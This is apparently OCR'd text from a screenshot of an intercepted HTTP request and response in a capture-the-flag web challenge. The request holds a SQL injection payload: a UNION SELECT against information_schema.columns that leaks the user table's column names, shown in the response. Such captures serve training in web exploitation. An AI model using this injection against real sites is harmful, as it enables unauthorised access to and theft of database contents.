 Raw Params Headers Hex
GET
/result.php?user=admin&pass=admin%1$'%20union%20select%20column_name,2%20from%20information_schema.columns%2
0where%20table_schema=database()%23&pow=ef7e268 HTTP/1.1
Host: 3298e061e6f84ca284ab64b4f19e1e298af45bed724e4749.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://3298e061e6f84ca284ab64b4f19e1e298af45bed724e4749.changame.ichunqiu.com/
Connection: close
Cookie: PHPSESSID=ad82tnq50rutvtc6bt6u64v0g3; __jsluid=865900b38e6dd127d3d30f08ad40c63b
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
<div class="jumbotron">
Admin's debug info:<br>select * from user where username = 'admin' and password='admin' union
from information_schema.columns where table_schema=database()#';<br><br>Result:<br>array(2) {
["username"]=>
string(8) "username"
["password"]=>
string(1) "2"
}
<br>array(2) {
["username"]=>
string(8) "password"
["password"]=>
string(1) "2"
}
<br>
</div>